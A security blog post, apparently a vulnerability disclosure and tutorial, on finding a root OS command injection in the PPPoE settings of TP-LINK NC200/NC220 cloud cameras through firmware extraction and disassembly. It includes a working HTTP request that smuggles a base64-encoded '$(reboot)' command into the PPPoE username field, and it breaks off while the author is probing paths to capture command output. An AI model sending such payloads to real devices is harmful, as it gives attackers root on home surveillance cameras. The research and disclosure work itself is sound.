TP-LINK NC200 and NC220 Cloud IP Cameras, which promise to let consumers “see there, when you can’t be there,” are vulnerable to an OS command injection in the PPPoE username and password settings. An attacker can leverage this weakness to get a remote shell with root privileges.
The cameras are being marketed for surveillance, baby monitoring, pet monitoring, and monitoring of seniors.
This blog post provides a 101 introduction to embedded hacking and covers how to extract and analyze firmware to look for common low-hanging fruit in security. This post also uses binary diffing to analyze how TP-LINK recently fixed the vulnerability with a patch.
One week before Christmas
While at a nearby electronics shop looking to buy some gifts, I stumbled upon the TP-LINK Cloud IP Camera NC200 available for €30 (about $33 US), which fit my budget. “Here you go, you found your gift right there!” I thought. But as usual, I could not resist the temptation to open it before Christmas. Of course, I did not buy the camera as a gift after all; I only bought it hoping that I could root the device.

Figure 1: NC200 (Source: http://www.tp-link.com)
NC200 (http://www.tp-link.com/en/products/details/cat-19_NC220.html) is an IP camera that you can configure to access its live video and audio feed over the Internet, by connecting to your TP-LINK cloud account. When I opened the package and connected the device, I browsed the different pages of its web management interface. In System->Management, a wild pop-up appeared:
Figure 2: NC200 web interface update pop-up
Clicking Download opened a download window where I could save the firmware locally (version NC200_V1_151222 according to http://www.tp-link.com/en/download/NC200.html#Firmware). I thought the device would instead directly download and install the update but thank you TP-LINK for making it easy for us by saving it instead.Recon 101Let’s start an imaginary timer of 15 minutes, shall we? Ready? Go!The easiest way to check what is inside the firmware is to examine it with the awesome tool that is binwalk (http://binwalk.org), a tool used to search a binary image for embedded files and executable code. Specifically, binwalk identifies files and code embedded inside of firmware.
binwalk yields this output:
|
depierre% binwalk nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL HEXADECIMAL DESCRIPTION
——————————————————————————–
192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108 0x1C4A9C JFFS2 filesystem, little endian
|
In the output above, binwalk tells us that the firmware is composed, among other information, of a JFFS2 filesystem. The filesystem of firmware contains the different binaries used by the device. Commonly, it embeds the hierarchy of directories like /bin, /lib, /etc, with their corresponding binaries and configuration files when it is Linux (it would be different with RTOS). In our case, since the camera has a web interface, the JFFS2 partition would contain the CGI (Common Gateway Interface) of the camera
It appears that the firmware is not encrypted or obfuscated; otherwise binwalk would have failed to recognize the elements of the firmware. We can test this assumption by asking binwalk to extract the firmware on our disk. We will use the –re command. The option –etells binwalk to extract all known types it recognized, while the option –r removes any empty files after extraction (which could be created if extraction was not successful, for instance due to a mismatched signature). This generates the following output:
|
depierre% binwalk -re nc200_2.1.4_Build_151222_Rel.24992.bin
DECIMAL HEXADECIMAL DESCRIPTION
——————————————————————————–
192 0xC0 uImage header, header size: 64 bytes, header CRC: 0x95FCEC7, created: 2015-12-22 02:38:50, image size: 1853852 bytes, Data Address: 0x80000000, Entry Point: 0x8000C310, data CRC: 0xABBB1FB6, OS: Linux, CPU: MIPS, image type: OS Kernel Image, compression type: lzma, image name: “Linux Kernel Image”
256 0x100 LZMA compressed data, properties: 0x5D, dictionary size: 33554432 bytes, uncompressed size: 4790980 bytes
1854108 0x1C4A9C JFFS2 filesystem, little endian
|
Since no error was thrown, we should have our JFFS2 filesystem on our disk:
|
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted
total 21064
-rw-r–r– 1 depierre staff 4790980 Feb 8 19:01 100
-rw-r–r– 1 depierre staff 5989604 Feb 8 19:01 100.7z
drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 jffs2-root/
depierre % ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1
total 0
drwxr-xr-x 9 depierre staff 306 Feb 8 19:01 bin/
drwxr-xr-x 11 depierre staff 374 Feb 8 19:01 config/
drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 etc/
drwxr-xr-x 20 depierre staff 680 Feb 8 19:01 lib/
drwxr-xr-x 22 depierre staff 748 Feb 10 11:58 sbin/
drwxr-xr-x 2 depierre staff 68 Feb 8 19:01 share/
drwxr-xr-x 14 depierre staff 476 Feb 8 19:01 www/
|
We see a list of the filesystem’s top-level directories. Perfect!
Now we are looking for the CGI, the binary that handles web interface requests generated by the Administrator. We search each of the seven directories for something interesting, and find what we are looking for in /config/conf.d. In the directory, we find configuration files for lighttpd, so we know that the device is using lighttpd, an open-source web server, to serve the web administration interface.
Let’s check its fastcgi.conf configuration:
|
depierre% pwd
/nc200/_nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/config/conf.d
depierre% cat fastcgi.conf
# [omitted]
fastcgi.map-extensions = ( “.html” => “.fcgi” )
fastcgi.server = ( “.fcgi” =>
(
(
“bin-path” => “/usr/local/sbin/ipcamera -d 6”,
“socket” => socket_dir + “/fcgi.socket”,
“max-procs” => 1,
“check-local” => “disable”,
“broken-scriptfilename” => “enable”,
),
)
)
# [omitted]
|
This is fairly straightforward to understand: the binary ipcamera will be handling the requests from the web application when it ends with .cgi. Whenever the Admin is updating a configuration value in the web interface, ipcamera works in the background to actually execute the task.
Hunting for low-hanging fruits
Let’s check our timer: during the two minutes that have past, we extracted the firmware and found the binary responsible for performing the administrative tasks. What next? We could start looking for common low-hanging fruit found in embedded devices.
The first thing that comes to mind is insecure calls to system. Similar devices commonly rely on system calls to update their configuration. For instance, systemcalls may modify a device’s IP address, hostname, DNS, and so on. Such devices also commonly pass user input to a system call; in the case where the input is either not sanitized or is poorly sanitized, it would be jackpot for us.
While I could use radare2 (http://www.radare.org/r) to reverse engineer the binary, I went instead for IDA(https://www.hex-rays.com/products/ida/) this time. Analyzing ipcamera, we can see that it indeed imports system and uses it in several places. The good surprise is that TP-LINK did not strip the symbols of their binaries. This means that we already have the names of functions such as pppoeCmdReq_core, which makes it easier to understand the code.
Figure 3: Cross-references of system in ipcamera
In the Function Name pane on the left (1), we press CTRL+F and search for system. We double-click the desired entry (2) to open its location on the IDA View tab (3). Finally we press ‘x’ when the cursor is on system(4) to show all cross-references (5).
There are many calls and no magic trick to find which are vulnerable. We need to examine each, one by one. I suggest we start analyzing those that seem to correspond to the functions we saw in the web interface. Personally, the pppoeCmdReq_corecaught my eye. The following web page displayed in the ipcamera’s web interface could correspond to that function.
Figure 4: NC200 web interface advanced features
So I started with the pppoeCmdReq_core call.
|
# [ omitted ]
.text:00422330 loc_422330: # CODE XREF: pppoeCmdReq_core+F8^j
.text:00422330 la $a0, 0x4E0000
.text:00422334 nop
.text:00422338 addiu $a0, (aPppd – 0x4E0000) # “pppd”
.text:0042233C li $a1, 1
.text:00422340 la $t9, cmFindSystemProc
.text:00422344 nop
.text:00422348 jalr $t9 ; cmFindSystemProc
.text:0042234C nop
.text:00422350 lw $gp, 0x210+var_1F8($fp)
# arg0 = ptr to user buffer
.text:00422354 addiu $a0, $fp, 0x210+user_input
.text:00422358 la $a1, 0x530000
.text:0042235C nop
# arg1 = formatted pppoe command
.text:00422360 addiu $a1, (pppoe_cmd – 0x530000)
.text:00422364 la $t9, pppoeFormatCmd
.text:00422368 nop
# pppoeFormatCmd(user_input, pppoe_cmd)
.text:0042236C jalr $t9 ; pppoeFormatCmd
.text:00422370 nop
.text:00422374 lw $gp, 0x210+var_1F8($fp)
.text:00422378 nop
.text:0042237C la $a0, 0x530000
.text:00422380 nop
# arg0 = formatted pppoe command
.text:00422384 addiu $a0, (pppoe_cmd – 0x530000)
.text:00422388 la $t9, system
.text:0042238C nop
# system(pppoe_cmd)
.text:00422390 jalr $t9 ; system
.text:00422394 nop
# [ omitted ]
|
The symbols make it is easier to understand the listing, thanks again TP‑LINK. I have already renamed the buffers according to what I believe is going on:
1) pppoeFormatCmdis called with a parameter of pppoeCmdReq_core and a pointer located in the .bss segment.
2) The result from pppoeFormatCmd is passed to system. That is why I guessed that it must be the formatted PPPoE command. I pressed ‘n’ to rename the variable in IDA to pppoe_cmd.
Timer? In all, four minutes passed since the beginning. Rock on!
Let’s have a look at pppoeFormatCmd. It is a little bit big and not everything it contains is of interest. We’ll first check for the strings referenced inside the function as well as the functions being used. Following is a snippet of pppoeFormatCmd that seemed interesting:
|
# [ omitted ]
.text:004228DC addiu $a0, $fp, 0x200+clean_username
.text:004228E0 lw $a1, 0x200+user_input($fp)
.text:004228E4 la $t9, adapterShell
.text:004228E8 nop
.text:004228EC jalr $t9 ; adapterShell
.text:004228F0 nop
.text:004228F4 lw $gp, 0x200+var_1F0($fp)
.text:004228F8 addiu $v1, $fp, 0x200+clean_password
.text:004228FC lw $v0, 0x200+user_input($fp)
.text:00422900 nop
.text:00422904 addiu $v0, 0x78
# arg0 = clean_password
.text:00422908 move $a0, $v1
# arg1 = *(user_input + offset)
.text:0042290C move $a1, $v0
.text:00422910 la $t9, adapterShell
.text:00422914 nop
.text:00422918 jalr $t9 ; adapterShell
.text:0042291C nop
|
We see two consecutive calls to a function named adapterShell, which takes two parameters:
· A buffer allocated above in the function, which I renamed clean_username and clean_password
· A parameter to adapterShell, which is in fact the user_input from before
We have not yet looked into the function adapterShellitself. First, let’s see what is going on after these two calls:
|
.text:00422920 lw $gp, 0x200+var_1F0($fp)
.text:00422924 lw $a0, 0x200+pppoe_cmd($fp)
.text:00422928 la $t9, strlen
.text:0042292C nop
# Get offset for pppoe_cmd
.text:00422930 jalr $t9 ; strlen
.text:00422934 nop
.text:00422938 lw $gp, 0x200+var_1F0($fp)
.text:0042293C move $v1, $v0
# pppoe_cmd+offset
.text:00422940 lw $v0, 0x200+pppoe_cmd($fp)
.text:00422944 nop
.text:00422948 addu $v0, $v1, $v0
.text:0042294C addiu $v1, $fp, 0x200+clean_password
# arg0 = *(pppoe_cmd + offset)
.text:00422950 move $a0, $v0
.text:00422954 la $a1, 0x4E0000
.text:00422958 nop
# arg1 = ” user “%s” password “%s” “
.text:0042295C addiu $a1, (aUserSPasswordS-0x4E0000)
.text:00422960
addiu $a2, $fp, 0x200+clean_username
.text:00422964 move $a3, $v1
.text:00422968 la $t9, sprintf
.text:0042296C nop
# sprintf(pppoe_cmd, format, clean_username, clean_password)
.text:00422970 jalr $t9 ; sprintf
.text:00422974 nop
# [ omitted ]
|
Then pppoeFormatCmd computes the current length of pppoe_cmd(1) to get the pointer to its last position (2).
From (3) to (6), it sets the parameters for sprintf:
3) The destination buffer is at the end of pppoe_cmdbuffer (it will be appended)
4) The format string is ” user “%s” password “%s” “ (which is why I renamed the different buffers to clean_username and clean_password)
5) The clean_username string
6) The clean_password string
Finally in (7), pppoeFormatCmdactually calls sprintf.
Based on this basic analysis, we can understand that when the Admin is setting the username and password for the PPPoE configuration on the web interface, these values are formatted and passed to a system call.
Timer? 5 minute remain. Ouch, it took us 6 minutes to (partially) understand pppoeFormatCmd, write our primary analysis of its intent and yet we haven’t analyzed adapterShell. What should we do now? We can spend more time on the analysis of the binary or we can start testing some attacks based on what we discovered so far.
Educated guess, kind of…
What could be the purpose of adapterShell? Based on its name, I supposed that it would escape the double quotes from the username and password. Why? Simply because the format string is the following:
|
.rodata:004DDCF8 aUserSPasswordS:.ascii ” user “%s“ password “%s“ “<0>
|
Since the Admin’s inputs are surrounded by double quotes, having extra quotes would break the command. So how do we inject anything in the systemcall without using ‘”’ to escape the string? The common ‘|’ or ‘;’ tricks would not work if surrounded by double quotes.
In our case, I can think of two options:
· Use $(cmd) syntax
· Use backticks “`”
Because the parameters are surrounded by double quotes, using the syntax “$(cmd)” would execute the command cmd before the rest. If the parameters were surrounded by single quotes instead, it would not work. I gave it a wild shot with the command reboot to see if $was allowed (because we are working blind here).
|
POST /netconf_set.fcgi HTTP/1.1
Host: 192.168.0.10
Content-Length: 277
Cookie: sess=l6x3mwr68j1jqkm
Connection: close
DhcpEnable=1&StaticIP=0.0.0.0&StaticMask=0.0.0.0&StaticGW=0.0.0.0&StaticDns0=0.0.0.0&
StaticDns1=0.0.0.0&FallbackIP=192.168.0.10&FallbackMask=255.255.255.0&PPPoeAuto=1&
PPPoeUsr=JChyZWJvb3Qp&PPPoePwd=dGVzdA%3D%3D&HttpPort=80&bonjourState=1&
token=kw8shq4v63oe04i
|
Where PPPoeUsr is $(reboot) base64 encoded.
Guess what? The device rebooted! And we still have 4 minutes left on our timer. As a matter of fact, it kept rebooting repeatedly and I realized that it is usually not a good idea to try OS command injections with reboot. Hopefully, using the reset button on the device properly rolled back everything to normal.
We are still blind though. For instance, if we inject $(echo hello), it will not show up anywhere. This is annoying so let’s find a solution.
Going back to the extracted JFFS2 filesystem, we find all the HTML pages of the web application in the www directory:
|
depierre% ls -l _nc200_2.1.4_Build_151222_Rel.24992.bin.extracted/jffs2-root/fs_1/www
total 304
drwxr-xr-x 5 depierre staff 170 Feb 8 19:01 css/
-rw-r–r– 1 depierre staff 1150 Feb 8 19:01 favicon.ico
-rw-r–r– 1 depierre staff 3292 Feb 8 19:01 favicon.png
-rw-r–r– 1 depierre staff 6647 Feb 8 19:01 guest.html
drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 i18n/
drwxr-xr-x 15 depierre staff 510 Feb 8 19:01 images/
-rw-r–r– 1 depierre staff 122931 Feb 8 19:01 index.html
drwxr-xr-x 7 depierre staff 238 Feb 8 19:01 js/
drwxr-xr-x 3 depierre staff 102 Feb 8 19:01 lib/
-rw-r–r– 1 depierre staff 2595 Feb 8 19:01 login.html
-rw-r–r– 1 depierre staff 741 Feb 8 19:01 update.sh
-rw-r–r– 1 depierre staff 769 Feb 8 19:01 xupdate.sh
|
We do not know for sure our current level of privileges, although we could guess since reboot was successful. Let’s find out.
The OS command injection is in the web application. Therefore, the process should have the privilege to write in its own web directory. Let’s attempt to redirect the result of our injected command to a file in the web directory and access it over HTTP.
First, I tried to redirect everything to /www/bar.txt, based on the architecture of the filesystem. When it did not succeed, I tried different common paths until one was successful:
· Testing /www, 404 bar.txt not found
· Testing /var/www, 404 bar.txt not found
